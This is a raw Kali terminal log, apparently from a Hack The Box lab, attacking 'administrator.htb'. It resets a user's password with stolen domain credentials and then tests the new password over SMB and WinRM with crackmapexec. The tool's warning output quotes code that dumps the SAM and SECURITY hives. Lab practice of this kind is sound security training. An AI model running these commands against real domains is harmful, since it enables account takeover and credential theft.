 ┌──(root㉿kali)-[/home/…/cve/HTB/kali/targetedKerberoast]
└─# net rpc password "benjamin" "DDL666ddl" -U "administrator.htb"/"michael"%"DDL666ddl" -S 10.10.11.42
┌──(root㉿kali)-[/home/…/cve/HTB/kali/targetedKerberoast]
└─# crackmapexec smb 10.10.11.42 -u 'benjamin' -p 'DDL666ddl'
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
MICHAEL@ADMINISTRATOR.HTB BENJAMIN@ADMINISTRATOR.HTB
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.form
at(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB         10.10.11.42     445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:Fal
se)
SMB         10.10.11.42     445    DC               [+] administrator.htb\benjamin:DDL666ddl
┌──(root㉿kali)-[/home/…/cve/HTB/kali/targetedKerberoast]
└─# crackmapexec winrm 10.10.11.42 -u 'benjamin' -p 'DDL666ddl'
SMB         10.10.11.42     5985   DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
HTTP        10.10.11.42     5985   DC               [*] http://10.10.11.42:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.
algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.42     5985   DC               [-] administrator.htb\benjamin:DDL666ddl